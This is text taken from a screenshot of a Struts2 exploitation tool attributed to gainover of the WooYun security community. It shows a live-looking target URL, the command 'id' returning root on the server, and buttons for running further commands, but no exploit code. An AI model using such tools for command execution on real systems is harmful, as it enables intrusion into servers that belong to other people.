 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://hudong.gooooal.com/mall/mall.action 检测是否有漏洞
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6
(disk),10(wheel) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
输入命令: id
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org